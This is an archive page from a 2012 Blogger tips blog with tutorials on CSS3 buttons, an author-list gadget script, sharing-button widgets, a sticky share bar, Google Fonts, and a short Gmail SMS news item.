Saturday, 13 October 2012

Pure CSS3 Buttons For Your Blog Or Website

,
This time we are sharing cool CSS3 buttons set.This button set contains buttons of 6 different colors (pink,green,blue,red,orange and yellow) and 2 sizes (large and medium). You can add these buttons in 2 steps into your blog or Website, also the usage of the buttons are easy. You can add more colors if you know some css3. CSS3 buttons are really very use full for any blog or website cause they are load fast and does not impact on your load time. Now lets go to the the tutorial and see how to add them and use them.


Pure CSS3 Buttons

The CSS3 Code


.button, .button:visited {
 background-color: #222;
 display: inline-block;
 padding: 5px 10px 6px;
 color: #fff;
 text-decoration: none;
 -moz-border-radius: 6px;
 -webkit-border-radius: 6px;
 -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.6);
 -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.6);
 text-shadow: 0 -1px 1px rgba(0,0,0,0.25);
 border-bottom: 1px solid rgba(0,0,0,0.25);
 position: relative;
 cursor: pointer;
 font-family: calibri;
}
.button:hover {
 background-color: #111;
 color: #fff;
}
.button:active {
 top: 1px;
}
.small.button, .small.button:visited {
 font-size: 11px
}
.button, .button:visited,
.medium.button, .medium.button:visited {
 font-size: 13px;
 font-weight: bold;
 line-height: 1;
 text-shadow: 0 -1px 1px rgba(0,0,0,0.25);
}
.medium.button, .medium.button:visited {
 font-size: 14px;
 padding: 8px 14px 9px;
}
.large.button, .large.button:visited {
 font-size: 34px;
 padding: 8px 14px 9px;
}
.pink.button, .magenta.button:visited {
 background-color: #e22092;
}
.pink.button:hover {
 background-color: #c81e82;
}
.green.button, .green.button:visited {
 background-color: #91bd09;
}
.green.button:hover {
 background-color: #749a02;
}
.red.button, .red.button:visited {
 background-color: #e62727;
}
.red.button:hover {
 background-color: #cf2525;
}
.orange.button, .orange.button:visited {
 background-color: #ff5c00;
}
.orange.button:hover {
 background-color: #d45500;
}
.blue.button, .blue.button:visited {
 background-color: #2981e4;
}
.blue.button:hover {
 background-color: #2575cf;
}
.yellow.button, .yellow.button:visited {
 background-color: #ffb515;
}
.yellow.button:hover {
 background-color: #fc9200;
}

 Add above css codes in your Theme Style Section. Now you have added the styles of buttons, lets see how to use them.


Usage Of These Buttons


1. Large Buttons-
<center><a href="LINK HERE" class="large button pink" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="large button blue" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="large button green" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="large button orange" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="large button red" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="large button yellow" >LINK TEXT HERE</a></center>
2. Medium Buttons-
<center><a href="LINK HERE" class="medium button pink" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="medium button blue" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="medium button green" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="medium button orange" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="medium button red" >LINK TEXT HERE</a></center>
<center><a href="LINK HERE" class="medium button yellow" >LINK TEXT HERE</a></center>
Replace LINK HERE with link URL
Replace LINK TEXT HERE with the text which you want to appear on the button.

Read more →

Thursday, 11 October 2012

Profile Gadget with avatars and post counts

,
Hii Friends Iam reposting this widget this widget has been posted by yabtb.You Can check the original post from here Yabtb-Widget This is especially for multi author blogs. In multi author blog the profile gadget is very simple looking. It only contains author names in <ul>/<li> list. There is "avatar" but that is the default blogger logo.


My multi author blog profile gadget looks like this:


It works on single author blogs, too, and one could customize it to look about the same as the default single author blog profile gadget, but I'll leave that for you as an exercise. :)

Installation is simple. Add HTML/Javascript gadget into your blog, and paste the following code there:

<style type="text/css">
.author-line     {margin: 3px 0;}
.author-avatar   {vertical-align:middle;}
</style>
<script type="text/javascript">
//
// Blog authors gadget, works like multi author profile gadget,
// but with post counts and avatars, ordered most written first,
// by MS-potilas 2012. See http://yabtb.blogspot.fi/2012/06/profile-gadget-with-avatars-and-post.html
//
// CONFIG:
var maxUserNameLength = 42; // 0: don't cut, >4: cut usernames
//
var txtAuthorLine = '[image] [user] has written [count] [post]'; // can also use [#] (=position)
//
var sizeAvatar = 20;
var cropAvatar = true;
//
var urlNoAvatar = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir1Kp8oA8QTFH7VlDnec8WYg6LnwHgZjrRjvM0D6OLyLkQYe_p4JNMEnH-okwMW_nAz_GpQHM9NijnGFzTXGpdRq8Sz2QhGTMQTyQcrPDXUhEBZXNXs7zw1QQUkd4s2nB3Z0IJOwQvm7Y/"+sizeAvatar+"/avatar_blue_m_96.png"; // http://www.blogger.com/img/avatar_blue_m_96.png resizeable
// config end

function replaceAuthorVars(text, item, position)
{
  if(!item || !item.author) return text;
  var author = item.author;

  var authorUri = "";
  if(author.uri && author.uri.$t != "")
    authorUri = author.uri.$t;

  var avaimg = urlNoAvatar;
  if(author.gd$image && author.gd$image.src)
    avaimg = author.gd$image.src;
  if(avaimg == "http://img2.blogblog.com/img/b16-rounded.gif" && urlNoAvatar != "")
    avaimg = urlNoAvatar;
  var newsize="s"+sizeAvatar;
  avaimg = avaimg.replace(/\/s\d\d+-c\//, "/"+newsize+"-c/");
  if(cropAvatar) newsize+="-c";
  avaimg = avaimg.replace(/\/s\d\d+(-c){0,1}\//, "/"+newsize+"/");

  var authorName = author.name.$t;
  var imgcode = '<img class="author-avatar" height="'+sizeAvatar+'" width="'+sizeAvatar+'" title="'+authorName+'" src="'+avaimg+'" />';
  if(authorUri!="") imgcode = '<a href="'+authorUri+'">'+imgcode+'</a>';

  if(maxUserNameLength > 3 && authorName.length > maxUserNameLength)
    authorName = authorName.substr(0, maxUserNameLength-3) + "...";
  var authorcode = authorName;
  if(authorUri!="") authorcode = '<a class="profile-name-link" href="'+authorUri+'">'+authorcode+'</a>';

  text = text.replace('[user]', authorcode);
  text = text.replace('[image]', imgcode);
  text = text.replace('[#]', position);
  text = text.replace('[count]', item.count);
  if(item.count != 1)
    text = text.replace('[post]', "posts");
  else
    text = text.replace('[post]', "post");
  return text;
}

var blauthors = {};
var blndxbase = 1;
function showAuthors(json) {
  for(var i = 0 ; i < json.feed.entry.length ; i++ ) {
    var entry = json.feed.entry[i];
    var authorUri = "";
    if(entry.author[0].uri && entry.author[0].uri.$t != "")
      authorUri = entry.author[0].uri.$t;

    var authorName = entry.author[0].name.$t;

    if(blauthors[authorName])
      blauthors[authorName].count++;
    else {
      var aut = new Object();
      aut.author = entry.author[0];
      aut.count = 1;
      blauthors[authorName] = aut;
    }
  }
  if(json.feed.entry.length == 500) {
    blndxbase += 500;
    document.write('<script type="text/javascript" src="http://'+window.location.hostname+'/feeds/posts/default?redirect=false&max-results=500&start-index='+blndxbase+'&alt=json-in-script&callback=showAuthors"></'+'script>');
    return;
  }
  var tuplear = [];
  for(var key in blauthors) tuplear.push([key, blauthors[key]]);

  tuplear.sort(function(a, b) {
    if(b[1].count-a[1].count)
        return b[1].count-a[1].count;
    return (a[1].author.name.$t.toLowerCase() < b[1].author.name.$t.toLowerCase()) ? -1 : 1;
  });

  // output authors:
  document.write('<di'+'v class="blog-author">');
  for(var i = 0; i < tuplear.length ; i++) {
    var item = tuplear[i][1];
    document.write('<di'+'v class="author-line">');
    document.write(replaceAuthorVars(txtAuthorLine, item, i+1));
    document.write('</d'+'iv>');
  }
  document.write('</d'+'iv>');
}
document.write('<script type="text/javascript" src="http://'+window.location.hostname+'/feeds/posts/default?redirect=false&max-results=500&alt=json-in-script&callback=showAuthors"></'+'script>');
</script>

 You can configure some things in the script: maximum user name length, author line template, avatar size, and is avatar cropped or streched. As always, you can also modify the CSS to your liking.

This was "thrown together" very quickly, but it works ok so I decided to publish it. Hope you like it.

Its Done GuYs...
Read more →

Remove The Template View Menu Options When Using Dynamic Views On Blogger

,

Dynamic Views (DV) templates have become a popular choice with some Blogger users.When you choose dynamic views you select a default template which readers will see when they land on your blog.But in a menu under the header readers have the option to view your blog using any of the other six DV templates.
So basically you are giving the readers the choice on how they want to view your blog.But this does not suit everybody, I have recently received a few emails asking is there a way to remove the choose template options on Dynamic Views.Chuck at The Real Blogger Status has also seen some enquiry's about this in the Blogger Help Forum.So, can you remove the options for readers to choose the template ? Yes, and with credit to Southern Speakers and here is how.

Round simple blogger logo orange

Remove The Template View Options On Dynamic Views


OK lets try to explain this as easy as possible.First we will add some CSS to remove all the Dynamic Views options then we will leave the views you want.

Lets add the CSS

Step 1. - In Your (New Design) Blogger Dashboard Click The Drop Down Menu For Your Blog > Choose Customize > Advanced > 


Step 2. Copy and Paste the following code into the Css Section then click Apply To Blog.

#Classic.ss, #views ul li:first-child ,
#Flipcard.ss, #views ul li:nth-child(2),
#Magazine.ss, #views ul li:nth-child(3),
#Mosaic.ss, #views ul li:nth-child(4),
#Sidebar.ss, #views ul li:nth-child(5),
#Snapsnot.ss, #views ul li:nth-child(6),
#Timeslide.ss, #views ul li:nth-child(7)
{
display: none !important;
}


OK this has removed all choose template options, if that's what you want great your done.If you want to leave some options read on.


Now remove from the CSS the templates you Do Want the users to be able to choose from.So for example if you want readers to be able to choose between Magazine and Snapshot the code will look like this :


#Classic.ss, #views ul li:first-child ,
#Flipcard.ss, #views ul li:nth-child(2),
#Mosaic.ss, #views ul li:nth-child(4),
#Sidebar.ss, #views ul li:nth-child(5),
#Timeslide.ss, #views ul li:nth-child(7)
{
display: none !important;
}

 Important - If you look at each of the lines of CSS they end with a comma except the last on.The last option should not end with a comma, so if you removed Timeslide you would also remove the comma after Snapshot and so on as shown below :

#Classic.ss, #views ul li:first-child ,
#Flipcard.ss, #views ul li:nth-child(2),
#Magazine.ss, #views ul li:nth-child(3),
#Mosaic.ss, #views ul li:nth-child(4),
#Sidebar.ss, #views ul li:nth-child(5),
#Snapsnot.ss, #views ul li:nth-child(6)
{
display: none !important;
}


That's it full credit for this post goes to Southern Speakers.Make sure to check out more of our Blogger Tips and Dynamic Views Template Tips.


Drop Your Comments And Questions Below.


Read more →

Brick Style Label Cloud For Blogger Widget

,
Want to Attract Your Visitors With a Hot Looking Sidebar.Then You Might have to Work on it. So Here is a Cool Label Widget For Blogger Which Styles Your Sidebar.For every widget on sidebar there are different styles of customization's.Now this is time for labels widget on blogger with white brick style


See How the Label Widget Looks like:.


Follow the Below Steps to Install the Widget :.


Part-1

1.Go to blogger
2.Layout >> Add a Gadget >> Labels
3.Customize the labels widget as Shown in the below image

customize blogger labels2 in brick style


4. Now Save It.

PART-2
5.Go to Template >> Edit Html >> Proceed.. Check Expand Widget Templates.
6.Search for the below code using shortcut key ctrl+F

 ]]></b:skin>

7. Now Add the below code just before/Above it.


 .label-size{
margin:0 2px 6px 0;
padding: 3px;
text-transform: uppercase;
border: solid 1px #C6C6C6;
border-radius: 3px;
float:left;
text-decoration:none;
font-size:10px;
color:#666;
}
.label-size:hover {
border:1px solid #6BB5FF;
text-decoration: none;
-moz-transition: all 0.5s ease-out;
-o-transition: all 0.5s ease-out;
-webkit-transition: all 0.5s ease-out;
-ms-transition: all 0.5s ease-out;
transition: all 0.5s ease-out;
-moz-transform: rotate(7deg);
-o-transform: rotate(7deg);
-webkit-transform: rotate(7deg);
-ms-transform: rotate(7deg);
transform: rotate(7deg);
filter: progid:DXImageTransform.Microsoft.Matrix(
                    M11=0.9961946980917455, M12=-0.08715574274765817, M21=0.08715574274765817, M22=0.9961946980917455, sizingMethod='auto expand');
zoom: 1;
}
.label-size a  {
text-transform: uppercase;
float:left;
text-decoration: none;
}
.label-size a:hover  {
text-decoration: none;
}


8. Now Save the template and you're Done Adding the Widget.Enjoy

Read more →

Google pushes out free SMS service for Gmail in India

,
Google has added India to its list of over 50 countries that can send free text messages from Gmail, as noted by IBN Live. The new service lets Indian Gmail users send an SMS from a Gmail window to a mobile phone and receive replies as chat messages.


Google pushes out free SMS service for Gmail in India

The feature went live on October 10 for both regular and Google Apps users, according to the report, which noted:

In India the free Gmail SMS service is available on eight major mobile service operators: Aircel, Idea, Loop Mobile, MTS, Reliance, Tata DoCoMo, Tata indicom and Vodafone (Delhi, Mumbai, Kolkata, Gujarat, Andhra Pradesh, Bihar, West Bengal & Andaman and Nicobar, Assam, North East).

 Google’s support page for SMS chat in Gmail lists all mobile operators as available.
Users won’t be able to send unlimited messages, though, as they will have a maximum credit of 50 texts that will be replenished when SMS replies, which will be billed at the standard rate, are received. That system should help curb spammers from using the service without placing an undue burden on users. If a user runs out, credits will slowly recharge, or they can be purchased.
Mobile subscribers who want to opt out of receiving Gmail chat SMSs can choose to block specific users or all messages.
The Gmail texting service should compete with other mobile messaging services that are gaining steam in India. Last month, Whatsapp announced a deal with Indian carrier Reliance to offer an unlimited messaging plan to college students.
Read more →

Tuesday, 9 October 2012

HOW TO USE GOOGLE FONTS IN YOUR BLOG AND WHY TO USE?

,

Choosing the right font is one of the most important things to keep in mind while designing your blog. But most of us tend to use the default standard and old serif and sans-serif family. One of the reasons of using the standard fonts is that it ensures maximum compatibility with almost any browser but it just has a basic normal look. But after the launch of Google Web Fonts you can use non-standard fonts to give a better look to your blog ensuring maximum compatibility. Google fonts till date have 501 font families and more are being added slowly. Some of them are really cool and awesome which can change the whole look of your blog.


This tutorial is divided in 2 parts. First part explains how to successfully use a Google font in your blog or website and in the second part we will have a very short discussion on why should we use them instead of standard fonts. So lets get started.


Using Google Fonts


Part 1: How to Use Google Fonts?


For the purpose of this tutorial we will use a Google font in a blogger template but the procedure is almost same for other platforms.

Step 1: Go to Google Web Fonts and choose your choice of font and click Quick-use. For this tutorial we will use Lobster as our font.

Google Font Lobster

Click on Image for full size


Step 2: Choose the different styles you want for that font like bold, italic, etc. Lobster font only has the normal style but it doesn't matter much. Make sure that the impact on page load time stays in green preferably below 30. If you add more styles or use more Google fonts, then your blog may load slowly.

Google Font Style Load Time


Step 3: After choosing the styles scroll down and you see a line of code. Copy that. You will also have an option there to select the character sets but just leave it to default. Do not close this window or tab, we will need it afterwards.

Google Font-Code


Click on Image for full size

Step 4: Go to Blogger.com -> Template -> Edit HTML -> Proceed.
For old interface go to Design -> Edit HTML

Step 5: Press Ctrl+F and search for <head> tag. Just below that tag paste the code you just copied in Step 3. Now wait, don't save the template or it will give you an error. Right at the end of the code you pasted, replace '>' with '/>' without quotes and save the template.

Edit HTML

Click on Image for full size

Step 6: Go back to the Google font window or tab that left open in Step 3 and right at the bottom you will find font-family. Copy that and use it on the text or section you want you want to use your Google font. Now check in your browser and you will see an awesome display of your text different from the traditional fonts.


Part 2: Why to use Google Fonts?


Why Logo

Now comes the time for a little chit-chat on why we are taking this headache to use Google fonts. Frankly speaking it is a headache if you don't want your blog to look cool, awesome and different from other blogs. Traditional and web safe fonts may give a traditional look to your blog but Google fonts will standout your blog from other blogs. Now, you will say that traditional fonts are web safe and do not have any compatibility issues but my friend, Google fonts are hosted on the web and can be displayed in major browsers like Chrome, Firefox, Safari, Opera and Internet Explorer even if the user do not have the font installed on his/her computer.


Another reason to use Google fonts is that it is SEO friendly as the text remains text and is not seen as an image by crawlers. Also most of the Google fonts are light-weight and won't slow down your blog load time if you choose them wisely.

Conclusion

I guess you are now ready to use and play with Google fonts to beautify your blog ripping the traditional font families. If you have any problem in implementation then feel free to ask and do let us know what do you think about Google fonts and are you going to use them in your blog? We are waiting to hear your thoughts. Cheers :)


Read more →

Hii5 Simple White Blogger Template Download

,
Hii5 Simple Blogger Template provides you with a simple and faster loading design which you can use on your personal or commercial blog. The template is somewhat similar too Simple White SEO template we posted earlier you can check that too + you can also make some selection from our other templates for blogger.


twenty-twelve-template


I THink Guys You Will Like THis!! PLz Drop COmments For HElp & Suggestions...:)
Read more →

Saturday, 6 October 2012

Social Sharing Button With Hover Effect V2

,

Hey Bloggers, I am again with Social Sharing Buttons. This time i developed a simple, cool and attractive Social Sharing buttons using CSS. I already published a simple widget of Social Sharing Buttons with Hover effect and I am very happy that you liked that widget very so here i developed this Widget for your blog. This is a very light weight widget with less CSS and HTML code. It load in less then a second. I put mouse hover effects on it to make it more cool. I used rectangle social media icon which looks awesome in your blog.There are total five sharing buttons, start from twitter, Facebook, RSS, YouTube and Google Plus. I used these buttons because these are the very common and popular social channel in Internet world. So Lets add this widget in your blog. This widget is compatible with Blogger, WordPress and any HTML webpage ,supported by any web browser.


How to Add this Widget. [Blogger]

  • Go to Blogger -> Design -> Page Element 
  • Add a Gadget
  • Choose "HTML/JavaScript" Widget
  • paste the following code in the widget Area.

<style type="text/css">
.pbtv2Social {
display: block;
margin: 2em auto;
width: 200px;
height:40px;
}
.pbtv2Social span {
float: left;
display: inline;
margin-right: 8px;
}
.pbtv2Social span a {
display: block;
width: 32px;
height: 32px;
text-indent: -9999px;
background-color: none;
background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivan0pVW75H2l5eytQqAc3HR3KkT1KYZ3dm2RimkUsovSaIc3ocfBxNlAFyAZEgB_AgxReEkhQaKISYA5daMwep4OyEyEDuCTHUqA8oDB2IyL9UG2I8sroNizD7J1ACFJOeLOkNWc9m_WA/s1600/social+icon.png") 0 0 no-repeat;
}
#iconTwitter {background-position: -33px -33px;}
#iconFacebook {background-position: -66px -33px;}
#iconRSS {background-position: 0 -33px;}
#iconYouTube {background-position: -99px -33px;}
#iconGooglePlus {background-position: -132px -33px;}
#iconTwitter:hover {background-position: -33px 0;}
#iconFacebook:hover{background-position:-66px 0}
#iconRSS:hover{background-position:0 0}
#iconYouTube:hover{background-position:-99px 0}
#iconGooglePlus:hover{background-position:-132px 0}
</style>
<div class='pbtv2Social'>
<span><a href='http://www.twitter.com/infozhelper' id='iconTwitter' target='_blank' title='Follow us on Twitter'>Twitter</a></span>
<span><a href='http://www.facebook.com/coollokjeeth' id='iconFacebook' target='_blank' title='Join us at Facebook'>Facebook</a></span>
<span><a href='http://feeds.feedburner.com/infozhelper' id='iconRSS' target='_blank' title='Subscribe our RSS Feed'>RSS</a></span>
<span><a href='http://www.youtube.com/user/lokjeethchannel' id='iconYouTube' target='_blank' title='Follow our YouTube Channel'>YouTube</a></span>
<span><a href='https://plus.google.com/111188040805340254482/posts' id='iconGooglePlus' target='_blank' title='Follow us at Google+'>Google</a></span></div>
</div>
</div>


Change the Twitter, Facebook, RSS, YouTube and Google+ links with your blogs.


  •   Save the Widget and Enjoy!!!


Steps for WordPress blogs


  • Go to Dashboard -> Appearance -> Widget
  • Choose Text Widget
  • Paste the above code in Widget Area
  • Edit the Social Media Links as according to your blog.  
  • Fix the position and save the widget.


Credit


This Social Sharing Buttons Widget is designed by Labnol and further customized by InfozHelper. If you want to share it with your readers, you have to give back link to InfoZHelper.

Need Help??


If you having any trouble to implement this widget in your blog. Share your problem with us. I will try to resolve it as soon as possible.


Read more →

Social Sharing Buttons with Hover Effect Widget V1

,

Hello Friends. You all are enjoying with my previous awesome posts. Today I designed a unique and simple Social Sharing button with awesome hover effects. Its looks simple or in black and white but on mover over its comes in its color and looks very attractive. I am trying to make this widget for last two days and Now, you can use it with your blog. I tried to minimize the designing coding and use Pinterest buttons with Facebook, Twitter, Google Plus and RSS buttons  so its can load fast and does not effects on your blog preference. To Grab this just follows the simple steps.


How to Get these sharing buttons [For Blogger Users]


  • Go to Blogger > Design > Page Element
  • Add a Gadget.
  • Choose "HTML/JavaScript " Widget
  • paste the following code in the Gadget area


<style type="text/css">#IH-social-v1 {width: 300px;height: 35px;margin: 0;padding: 0;list-style: none inside none;margin-left:-80px;}#IH-social-v1 li {float: right;padding: 0;margin: 5px;}#IH-social-v1 li a {width: 32px;height: 32px;background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0G-aNJUuGNGIJBRoM9ijfXIW1YwRdLn0CTtdsTFeMuzjMSoMdltGSTn6EeDn9hQpsSqYc4WOdYrGG1mWXjFbX6x4C6HWISGPQrhPUGNlck0d10m3wf63lJJKAFgqA-I6HOX6hrK4JSqhv/s1600/cats2.jpg") 100% 0 no-repeat;display: block;transition-property: background-position;transition-duration: .2s;-o-transition-property: background-position;-o-transition-duration: .2s;-webkit-transition-property: background-position;-webkit-transition-duration: .2s;-moz-transition-property: background-position;-moz-transition-duration: .2s;}#IH-social-v1 #IH-pin {background-position: -160px 0;}#IH-social-v1 #IH-pin:hover {background-position: -160px 100%;}#IH-social-v1 #IH-facebook {background-position: 0px 0;}#IH-social-v1 #IH-facebook:hover {background-position: 0px 100%;}#IH-social-v1 #IH-twitter {background-position: -40px 0;}#pbt-social-v1 #pbt-twitter:hover {background-position: -40px 100%;}#pbt-social-v1 #pbt-gplus {background-position: -80px 0;}#pbt-social-v1 #pbt-gplus:hover {background-position: -80px 100%;}#pbt-social-v1 #pbt-rss {background-position: -120px 0;}#IH-social-v1 #IH-rss:hover {background-position: -120px 100%;}</style><div><ul id="IH-social-v1"><li><a id="IH-rss" href="http://feeds.feedburner.com/INFOZHELPER"></a></li><li><a id="IH-pin" href="http://pinterest.com/INFOZHELPER/"></a></li><li><a id="IH-gplus" href="https://plus.google.com/111188040805340254482"></a></li><li><a id="IH-twitter" href="http://twitter.com/INFOZHELPER"></a></li><li><a id="IH-facebook" href="http://www.facebook.com/INFOZHELPER"></a></li></ul><div>

      5. Change All Social Media links (Colored text) with yours. 


How to add these sharing button [For WordPress Users ]


  • Go to Dashboard > Appearance > Widget
  • Choose "text" widget.
  • Paste the above code in the Widget area.
  • Fix the position and save the widget.


Credits


This awesome widget is developed by IH and having all rights. If you want to share it with your reader, you have to give credits to IH by attaching a link back to this blog. 

Need Help?

If you face any problem, feel free to ask, just do comment your view, I will try to give your reply in time.
Read more →

Blogger Sticky Bar - JQuery Fixed Scrolling Social Bookmark Bar

,
The most requested tutorial over the last month has been for the scrolling share buttons that sit alongside posts and scroll down the page with the reader.This gadget is popular on all the top blogs and really does help increase the number of times your posts get shared on Twitter, Facebook and other social networks.Using jQuery we attach a bar to the side of your blog posts with bookmarking buttons, as the page scrolls the bar neatly follows giving readers the option to share at any time.
The gadget I have been using for the past few months and I share with you today has the following options : Twitter Share, Facebook Like, Stumble Upon, Google+, Pinterest Pin It and a Rss Feed Icon.Wordpress users can try out the Wordpress Share Bar listed in this post.

Bookmark Bar Blogger Screenshot

At the moment this gadget is in use here so you should be able to see it, you can also see another demo below.


View Demo Button 


As this is an advanced gadget there are 9 steps to add it to your blog so more than ever its important to back up your template first in case of mistakes, then take your time and you should have no problems.

Add The Sticky Scroll Bar To Blogger


Remember Always Back Up Your Template Before You Make Changes - How To Back Up A Blogger Template 

Step 1. In Your Blogger Dashboard Click The Drop Down Menu For Your Blog > Choose Template > Then Edit Html > Tick The Expand Widget Templates Box 

Step 2. Find the following piece of code in your blogs Html : (Click Ctrl and F for a search bar to help find the code


<b:includable id='post' var='post'>


Step 3. Copy and Paste the following code Directly Below / After <b:includable id='post' var='post'>

<!--Start Sticky Bar Code http://www.infozhelpercom-->
<b:if cond='data:blog.pageType == &quot;item&quot;'>
<div id='share-buttons'><div class='twitter scount'> <a class='twitter-share-button' data-count='vertical' data-via='YOUR-TWITTER-USERNAME' expr:data-text='data:post.title' expr:data-url='data:post.url' href='http://twitter.com/share'>Tweet</a><script src='http://platform.twitter.com/widgets.js' type='text/javascript'/></div><div class='facebook scount'><iframe allowTransparency='true' expr:src='&quot;//www.facebook.com/plugins/like.php?href=&quot; + data:blog.url + &quot;&amp;amp;send=false&amp;amp;layout=box_count&amp;amp;width=80&amp;amp;show_faces=false&amp;amp;action=like&amp;amp;colorscheme=light&amp;amp;font=arial&amp;amp;height=90&quot;' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:80px; height:90px;'/></div><div class='stumble scount'><script src='http://www.stumbleupon.com/hostedbadge.php?s=5'/></div><div class='gplus scount'> <script src='https://apis.google.com/js/plusone.js' type='text/javascript'/><g:plusone size='tall'/> </div><center><a class='pin-it-button' count-layout='vertical' expr:href='&quot;http://pinterest.com/pin/create/button/?url=&quot; + data:post.url'>Pin It</a>
<a href='javascript:void(run_pinmarklet())' style='margin-left:-46px; width:43px; height:20px; display:inline-block;'/>
<script src='http://assets.pinterest.com/js/pinit.js' type='text/javascript'/>
<script type='text/javascript'>
function run_pinmarklet() {
var e=document.createElement(&#39;script&#39;);
e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);
e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);
e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39; + Math.random()*99999999);
document.body.appendChild(e);
}
</script> </center><br/><a href='http://feeds.feedburner.com/infozhelper' rel='nofollow' target='_blank' title='Subscribe To Our Rss Feed'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4iMocogytkEcinkoNUY2ueJmk4LadVzYJN55y11kfRF6hSV3C_Qx7DF0-HdVeLVDqBBuwEgGJu-qudXZC6_JkeXtOduytOuryRY79wLzwWwwAXDUVmTJmDLRt5WWoMKWzR_qar1wpG-Y/s1600/rss-seat.png'/></a>
<br/><a href='http://www.infozhelper.com/2012/05/jquery-scroll-bar-social-bookmark.html' target='_blank' title='Get This Scrolling Bookmark Gadget For Blogger'><small>Get Gadget</small></a></div></b:if>
<!--End Sticky Bar Code http://www.infozhelper.com-->


Important - Replace Your-Twitter-Username with your Twitter URL and the URL in yellow with your Rss Feed URL.


Step 4. Find the following piece of code in your blogs Html : (Click Ctrl and F for a search bar to help find the code.


]]></b:skin>


Step 5. Now Copy And Paste This Code Directly Above / Before ]]></b:skin>


/*Start Sticky Bar Css http://www.infozhelper.com*/
#share-buttons {
background: none repeat scroll 0 0 #fff;
border: 1px solid #CCCCCC;
left: -80px;
padding: 8px;
position: absolute;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-goog-ms-border-radius: 6px;
border-radius: 6px;
}
#share-buttons .scount{
clear: both;
display: block;
margin: 2px auto;
text-align: center;
width: 55px;z-index:-1;
}
.facebook.sbutton .fb_ltr{width:40px !important;}
.post-outer{height:auto;}
#main{position:relative;}
#main-wrapper{position:relative;}
/*End Sticky Bar Css http://www.infozhelper.com*/

Step 6. Find the following piece of code in your blogs Html : (Click Ctrl and F for a search bar to help find the code.


</head>


Step 7. Copy And Paste The Following Code Directly Above / Before </head>

Note - The line of code in Yellow is the jQuery script.If you previously added jQuery to your template you do not need to add this.


<!--Start Sticky Bar Scripts http://www.spiceupyourblog.com-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js' type='text/javascript'/>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'/>
<script src='http://yourjavascript.com/4701293254/share-bar-script.js' type='text/javascript'/>
<script type='text/javascript'>
$(document).ready(function () {
$(&#39;#share-buttons&#39;).stickySidebar({speed: 300, constrain: true})
});
</script>
<!--End Sticky Bar Scripts http://www.spiceupyourblog.com-->


Step 8. Find the following piece of code in your blogs Html : (Click Ctrl and F for a search bar to help find the code.


</head>

Step 9. Copy And Paste The Following Code Directly Below / After </head>

<!--Start FB Code http://www.infozhelper.com-->
<div id='fb-root'/>
<script>
(function() {
var e = document.createElement(&#39;script&#39;);
e.src = document.location.protocol + &#39;//connect.facebook.net/en_US/all.js#xfbml=1&#39;;
e.async = true;
document.getElementById(&#39;fb-root&#39;).appendChild(e);
}());
</script>
<!--End FB Code http://www.infozhelper.com-->


Step 10. Save your template.


That's it hopefully you were able to follow the steps and add the fixed sticky share bar to your blog.


Drop Your Comments And Questions Below....!!


Read more →

5 Tips For Success With Pinterest

,
Pinterest is quickly growing as a social network. The site is designed line an online pin board for the user. While it may have some perception as a craft, recipe, fashion, and vacation site, it is rapidly becoming much more. The site can make for a useful marketing tool for those who understand how to use it.


Below are just five tips for success with Pinterest: 


Pinterest stars logo

1. Use Interesting Visuals.


Words maybe get you shared on Twitter or Facebook, but one of the top tips for success with Pinterest is to use pictures, illustrations, and graphics to your advantage. You want people to share your information, your photos, your sales pitch. That is much more likely to happen with a visual of some sort rather than just some words on a screen. 

Pinterest is much more than just pictures. Inspirational quotes, short jokes, or other messages can also become quite popular. 


2. Don't Underestimate Users.


You may think it will be enough to promote yourself or your business on Pinterest just by including your company sales pitch or ads, but Pinterest users recognize these for what they are.

If you merely use your site to promote yourself, you aren't likely to get many people sharing your posts and even fewer people who want to follow you. Pins get shared if they are interesting, entertaining or helpful. If your posts are none of those things, you won't find much, if any, benefit to being on the site.


3. Interact With Others.


One of the biggest draws of Pinterest is how interactive the site is. It allows a person to repin items posted by others, follow certain individuals and broaden networks. A successful user isn't going to just make posts, but will interact with other Pinterest users. 

Remember that there are a number of people who have probably been using the site longer and/or better than you. Following them and interacting with them can get you noticed by their many followers and potentially bring them to track you as well. 


4. Be Unique and Be Consistent.


You don't have to be a crafter or a skilled cook to do well on Pinterest. What you do need is a message that is entirely yours and speaks to your customers or readers. If you are true to yourself and your business, readers will pick up on that and will want to see more of what you have posted.

Keep that same message in line when you repin something from another user. If you are using Pinterest to market yourself or your business, you need to be sure that everything that appears on your board, whether it originated with you or not, is in line with what your company does or what you write or do. Keeping that common thread will ensure visitors are never unclear about you or your business.


5. Connect With Users.


Pinterest is a great resource, but like most things on the Web, it isn't something that should be used on its own. Tie your Pinterest board in with e-mail marketing, other social media platforms and your company website. Entice people to visit your board through alternative means, and you will almost certainly see your number of followers and one-time viewers increase, which can make a big impact in your bottomline.

Guest Post - Our host is John Reynolds, John has some tips for Bloggers using Pinterest.See How To Become a guest author on InfoZHelper.

Read more →

FACTS INDICATING THE DARK FUTURE OF FEEDBURNER - BLOGGERS CONCERNED

,
